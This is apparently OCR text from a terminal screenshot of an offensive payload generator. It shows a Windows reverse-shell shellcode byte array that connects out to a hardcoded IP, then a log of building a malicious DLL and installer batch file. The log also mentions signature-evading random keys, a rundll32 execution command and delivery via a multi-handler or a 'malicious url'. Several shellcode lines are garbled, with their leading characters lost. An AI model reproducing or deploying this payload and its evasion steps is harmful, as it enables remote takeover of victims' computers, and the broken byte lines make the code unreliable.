 File Edit View Search Terminal Help
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"
x6b\x00\xff\xd5\x6a\x0a\x68\x0a\xd3\x37\x02"
x05\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
xa2\x56\x6a\x00\x53\xff\xd5";
Payload stored:
/root/sec/venom/output/dll_msf.dll
/root/sec/venom/output/installer.bat
Execute on cmd: rundll32.exe dll_msf.dll,main
chose how to deliver: dll_msf.dll
Pick Option
multi-handler (default)
apache2 (malicious url)
Cancel OK
[☠] exec_dll.c -> found!
[☠] chars.raw -> found!
[☠] mingw32 compiler -> found!
[☠] editing/backup files...
[☠] Injecting shellcode -> dll_msf.dll!
[✔] Using random UUID keys (evade signature detection)
Generated key:pN9SwtkvWKdjaZrUdaBnNTKvVospmsIzNIxyluD7y8X8oM7G2b2BpKFoo4F6tbrSa20m
uYySETextzsyE4Zb9sIZVjdYfdcIC1BsnHwGGe8coipbm3sBtluWoT7lXZq6XEwi6Mh3RmB0o8oa
[☠] Building winrar/SFX -> installer.bat...
[☠] Compiling/obfuscating using mingw32...